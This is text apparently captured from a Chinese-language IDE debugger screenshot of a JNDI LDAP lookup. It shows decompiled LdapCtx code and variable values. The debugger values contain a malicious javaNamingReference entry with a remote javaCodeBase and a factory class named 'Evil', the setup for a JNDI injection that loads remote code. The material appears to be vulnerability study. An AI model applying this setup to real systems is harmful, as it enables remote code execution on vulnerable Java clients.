 LdapClient
a InitialContext.java ldapURLContext.class GenericURLContext.class PartialCompositeContext.class ComponentContext.class LdapCtx.class
lass文件, 字节码版本: 52.0 (Java 8)
if (var23.entries != null && var23.entries.size() == 1) {
LdapEntry var25 = (LdapEntry)var23.entries.elementAt( index: 0); var23 (slot_6): LdapResult@704
var4 = var25.attributes;
Vector var8 = var25.respCtls;
if (var8 != null) {
appendVector(this.respCtls, var8); respCtls: null
}
} else {
var4 = new BasicAttributes( ignoreCase: true);
}
if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) { var4 (slot_4): "{objectclass=objectClass: javaNa
var3 = Obj.decodeObject((Attributes)var4);
}
this = {LdapCtx@652}
变量调试信息不可用
var1 = {CompositeName@679} "hack"
var2 = {Continuation@655} "hack; remainingName: 'hack'"
var3 (slot_3) = null
var4 (slot_4) = {BasicAttributes@715} "{objectclass=objectClass: javaNamingReference, javac...视图
ignoreCase = true
attrs = {Hashtable@748} size = 4
"objectclass" -> {LdapAttribute@756} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@758} "javaCodeBase: http://127.0.0.1:1098/"
"javafactory" -> {LdapAttribute@760} "javaFactory: Evil"
"javaclassname" -> {LdapAttribute@762} "javaClassName: Evil"
var22 (slot_5) = {SearchControls@690}
jndi.toolkit.ctx)
un.jndi.toolkit.ctx)
di.toolkit.url)
ldap)
任意位置切换帧
评估表达式(Enter)或添加监视(Ctrl+Shift...
无监视